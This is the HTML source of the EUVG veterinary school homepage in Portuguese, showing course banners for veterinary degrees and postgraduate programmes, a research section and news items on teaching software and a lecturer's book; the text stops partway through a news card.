						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button mobile-header-button button-size-medium button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="mobile_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img fetchpriority="high" width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /><div class="site-title-wrap"><div class="site-title">EUVG</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce kadence-woo-messages-none-woo-pages woocommerce-notices-wrapper"></div>			<div class="content-wrap">
				<article id="post-10" class="entry content-bg single-entry post-10 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
			<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fbb98fe e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="fbb98fe" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-65d089d elementor-align-left elementor-widescreen-align-left bdt-navigation-type-dots elementor-widget__width-inherit ha-has-bg-overlay elementor-widget elementor-widget-bdt-slider" data-id="65d089d" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
							<div id="bdt-slider-65d089d" class="bdt-slider bdt-dots-align-bottom-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;fadeEffect&quot;:{&quot;crossFade&quot;:true},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-65d089d .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-65d089d .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-65d089d .swiper-pagination&quot;,&quot;type&quot;:&quot;bullets&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:true},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-65d089d .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Slider" dir="ltr">
						<div class="swiper-wrapper">
					<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

				
											<div class="bdt-slider-image-wrapper">
							<img decoding="async" width="2200" height="600" src="https://www.euvg.pt/wp-content/uploads/2025/12/Banner-Site-EUVG-Paginas-1-1.gif" class="bdt-cover" alt="Boas Festas!" data-bdt-cover="1" />						</div>
					
					<div class="bdt-slide-desc bdt-position-large bdt-position-bottom-left bdt-position-z-index">

													<h2 class="bdt-slide-title bdt-clearfix">
								Boas Festas!							</h2>
						
													<div class="bdt-slide-text">
								<p>A EUVG deseja a todos os seus estudantes, colaboradores e parceiros um período repleto de alegria, paz e momentos especiais.</p><p>Que o próximo ano venha cheio de conquistas, aprendizado e realizações.</p>							</div>
						
											</div>

				
			</div>
						<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

				
											<div class="bdt-slider-image-wrapper">
							<img loading="lazy" decoding="async" width="1080" height="1080" src="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png" class="bdt-cover" alt="Estudantes Internacionais" data-bdt-cover="1" srcset="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png 1080w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1024x1024.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-768x768.png 768w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />						</div>
					
					<div class="bdt-slide-desc bdt-position-large bdt-position-bottom-left bdt-position-z-index">

													<h2 class="bdt-slide-title bdt-clearfix">
								Estudantes Internacionais							</h2>
						
													<div class="bdt-slide-text">
								<p>Mais informações sobre condições de ingresso, prazos de inscrição nas provas, candidaturas e mais ainda.</p><p><strong>INSCRIÇÕES NAS PROVAS EM BREVE!</strong></p>							</div>
						
													<div class="bdt-slide-link-wrapper">
								<a class="bdt-slide-link " href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">

									Saiba mais
																	</a>
							</div>
											</div>

				
			</div>
						<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

				
											<div class="bdt-slider-image-wrapper">
							<img loading="lazy" decoding="async" width="1920" height="1080" src="https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC.png" class="bdt-cover" alt="Pós-Graduação em Novos Animais de Companhia" data-bdt-cover="1" srcset="https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC.png 1920w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-300x169.png 300w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-1024x576.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-768x432.png 768w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-1536x864.png 1536w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-600x338.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />						</div>
					
					<div class="bdt-slide-desc bdt-position-large bdt-position-bottom-left bdt-position-z-index">

													<h2 class="bdt-slide-title bdt-clearfix">
								Pós-Graduação em Novos Animais de Companhia							</h2>
						
													<div class="bdt-slide-text">
								<p>Desenvolva competências na gestão clínica de pequenos mamíferos, aves, répteis, anfíbios, invertebrados e peixes ornamentais.</p><p><strong>INSCRIÇÕES ABERTAS!</strong></p>							</div>
						
													<div class="bdt-slide-link-wrapper">
								<a class="bdt-slide-link " href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">

									Saiba mais
																	</a>
							</div>
											</div>

				
			</div>
						<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

				
											<div class="bdt-slider-image-wrapper">
							<img loading="lazy" decoding="async" width="2200" height="600" src="https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria.png" class="bdt-cover" alt="Pós-Graduação em Gestão Veterinária" data-bdt-cover="1" srcset="https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria.png 2200w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-300x82.png 300w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-1024x279.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-768x209.png 768w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-1536x419.png 1536w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-2048x559.png 2048w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-600x164.png 600w" sizes="(max-width: 2200px) 100vw, 2200px" />						</div>
					
					<div class="bdt-slide-desc bdt-position-large bdt-position-bottom-left bdt-position-z-index">

													<h2 class="bdt-slide-title bdt-clearfix">
								Pós-Graduação em Gestão Veterinária							</h2>
						
													<div class="bdt-slide-text">
								<p>Uma formação especializada e abrangente que desenvolve e aprofunda os conhecimentos nas mais diversas áreas da gestão.</p><p><strong>INSCRIÇÕES ABERTAS!</strong></p>							</div>
						
													<div class="bdt-slide-link-wrapper">
								<a class="bdt-slide-link " href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">

									Saiba mais
																	</a>
							</div>
											</div>

				
			</div>
					</div>
				</div>

					<div class="bdt-position-z-index bdt-position-bottom-center">
				<div class="bdt-dots-container">
					<div class="swiper-pagination"></div>
				</div>
			</div>

				</div>
						</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-661fb80 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="661fb80" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ciclos-de-estudos\/medicina-veterinaria\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d84ec8" data-id="1d84ec8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd964b elementor-widget elementor-widget-image" data-id="bcd964b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/2024/06/3-1.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e325d37 elementor-widget elementor-widget-heading" data-id="e325d37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mestrado Integrado<br> Medicina Veterinária</h2>				</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ciclos-de-estudos\/ciencias-bioveterinarias\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64cb418" data-id="64cb418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-128700a elementor-widget elementor-widget-image" data-id="128700a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/2024/06/1-1.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-f13828d elementor-widget elementor-widget-heading" data-id="f13828d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Licenciatura <br>Ciências Bioveterinárias</h2>				</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ciclos-de-estudos\/saude-e-bem-estar-marinho\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdcfcac" data-id="bdcfcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eda0033 elementor-widget elementor-widget-image" data-id="eda0033" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/2024/06/2-1.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e3c7932 elementor-widget elementor-widget-heading" data-id="e3c7932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Licenciatura<br> Saúde e Bem-estar Marinho</h2>				</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ciclos-de-estudos\/medicina-interna-de-animais-de-companhia\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1683954" data-id="1683954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d99c79b elementor-widget elementor-widget-image" data-id="d99c79b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/2024/06/4.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5970c97 elementor-widget elementor-widget-heading" data-id="5970c97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mestrado<br> Medicina Interna de <br>Animais de Companhia</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed0102d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ed0102d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7da0280" data-id="7da0280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2852d3 elementor-align-center elementor-widget elementor-widget-button" data-id="f2852d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/ensino">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais sobre o ensino na EUVG</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bf0596 elementor-section-height-min-height elementor-section-items-top elementor-section-content-middle elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1bf0596" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f1830e" data-id="5f1830e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b15662 elementor-widget elementor-widget-heading" data-id="0b15662" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A Investigação na EUVG​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75f1267 elementor-widget elementor-widget-text-editor" data-id="75f1267" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dedicamo-nos à investigação e desenvolvimento biotecnológico, aplicados no domínio das Ciências Veterinárias, da Saúde, Ambiente e Educação.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8976c6c" data-id="8976c6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a4cecd elementor-widget elementor-widget-image" data-id="3a4cecd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="469" src="https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-1024x469.png" class="attachment-large size-large wp-image-83991" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-1024x469.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-300x137.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-768x351.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-1536x703.png 1536w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-2048x937.png 2048w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-600x275.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a83005b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a83005b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e45d514" data-id="e45d514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b964971 elementor-align-center elementor-widget elementor-widget-button" data-id="b964971" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/investigacao">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais sobre o CIVG</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33a557b elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="33a557b" data-element_type="section" id="noticias" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b2dfb5" data-id="1b2dfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dda2fde elementor-widget elementor-widget-heading" data-id="dda2fde" data-element_type="widget" id="#noticias" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notícias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b9ae78f elementor-widget elementor-widget-text-editor" data-id="b9ae78f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fique a par de tudo o que acontece na EUVG</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-af188f0 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="af188f0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08c80c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="08c80c6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ensino\/a-euvg-digitaliza-o-ensino-das-ciencias-veterinarias-com-anatomage\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer cursor: pointer" data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ensino\/a-euvg-digitaliza-o-ensino-das-ciencias-veterinarias-com-anatomage\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" class="bdt-element-link elementor-element elementor-element-1551bcb elementor-widget-laptop__width-initial ha-card--top ha-card--tablet-top ha-card--mobile-top elementor-widget elementor-widget-ha-card happy-addon ha-card" data-id="1551bcb" data-element_type="widget" data-widget_type="ha-card.default">
				<div class="elementor-widget-container">
					
					<figure class="ha-card-figure">
				<img loading="lazy" decoding="async" width="1024" height="768" src="https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-1024x768.jpg" class="attachment-large size-large wp-image-85336" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-1024x768.jpg 1024w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-300x225.jpg 300w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-768x576.jpg 768w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-1536x1152.jpg 1536w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-600x450.jpg 600w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" />							</figure>
		
		<div class="ha-card-body">

			<h2 class="ha-card-title">EUVG a modernizar e digitalizar o ensino das Ciências Veterinárias!</h2>
							<div class="ha-card-text">
					<p>A Anatomage, uma ferramenta de anatomia e casos clínicos digitais, vem inovar o ensino das Ciências Veterinárias, preparando os Estudantes para o contacto com casos em animais reais. Permite a interação dos Estudantes com sistemas orgânicos 3D, bem como o estudo imagiológico de casos reais de várias espécies.</p>
				</div>
			
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f7d024a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f7d024a" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/investigacao\/docente-euvg-publica-livro\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer cursor: pointer" data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/investigacao\/docente-euvg-publica-livro\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" class="bdt-element-link elementor-element elementor-element-e2c916a ha-card--top ha-card--tablet-top ha-card--mobile-top elementor-widget elementor-widget-ha-card happy-addon ha-card" data-id="e2c916a" data-element_type="widget" data-widget_type="ha-card.default">
				<div class="elementor-widget-container">
					
					<figure class="ha-card-figure">
				<img loading="lazy" decoding="async" width="505" height="721" src="https://www.euvg.pt/wp-content/uploads/2025/12/Docente-EUVG-Ludgero-Tavares-publica-livro.png" class="attachment-large size-large wp-image-85365" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/12/Docente-EUVG-Ludgero-Tavares-publica-livro.png 505w, https://www.euvg.pt/wp-content/uploads/2025/12/Docente-EUVG-Ludgero-Tavares-publica-livro-210x300.png 210w" sizes="(max-width: 505px) 100vw, 505px" />							</figure>
		
		<div class="ha-card-body">

			<h2 class="ha-card-title">Docente EUVG publica livro sobre Mitocôndrias</h2>
							<div class="ha-card-text">
					<p>Ludgero Tavares, docente da Escola Universitária Vasco da Gama e investigador integrado do Centro de Investigação Vasco da Gama, é Co-Guest Editor do livro Mitochondria: The Diseases’ Cause and Cure, Biology 2025, 232 pp., recentemente publicado em open access (hardback e ebook).
A obra reúne artigos científicos que exploram o papel das mitocôndrias na saúde e na doença.</p>
				</div>
			
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f83303c e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f83303c" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ensino\/euvg-na-1-a-reuniao-do-colegio-universitario-da-apesp\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer cursor: pointer" data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ensino\/euvg-na-1-a-reuniao-do-colegio-universitario-da-apesp\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" class="bdt-element-link elementor-element elementor-element-45eaa2a elementor-widget__width-initial ha-card--top ha-card--tablet-top ha-card--mobile-top elementor-widget elementor-widget-ha-card happy-addon ha-card" data-id="45eaa2a" data-element_type="widget" data-widget_type="ha-card.default">
				<div class="elementor-widget-container">
					
					<figure class="ha-card-figure">
				<img loading="lazy" decoding="async" width="1024" height="683" src="https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-1024x683.jpg" class="attachment-large size-large wp-image-82495" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-1024x683.jpg 1024w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-300x200.jpg 300w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-768x512.jpg 768w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-1536x1024.jpg 1536w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-2048x1365.jpg 2048w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />							</figure>
		
		<div class="ha-card-body">

			<h2 class="ha-card-title">Presidente da EUVG participou na primeira reunião do Colégio Universitário da APESP</h2>
							<div class="ha-card-text">
